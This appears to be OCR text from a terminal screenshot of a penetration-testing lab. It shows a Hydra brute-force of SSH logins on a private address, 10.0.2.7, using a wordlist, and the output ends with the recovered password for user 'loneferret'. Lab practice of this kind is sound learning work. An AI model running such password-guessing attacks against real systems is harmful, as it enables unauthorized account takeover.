 Applications Places Terminal Thu 12:59 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 4 -l loneferret -P /usr/share/wordlists/top-10000.txt 10.0.2.7 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-05 12:54:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10000 login tries (l:1/p:0), ~10000 tries per task
[DATA] attacking ssh://10.0.2.7:22/
[STATUS] 76.00 tries/min, 76 tries in 00:00h, 0 to do in 01:00h, 9924 active
[STATUS] 65.33 tries/min, 196 tries in 00:00h, 0 to do in 03:00h, 9804 active
[22][ssh] host: 10.0.2.7 login: loneferret password: starwars
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-05 12:59:35
root@kali:~#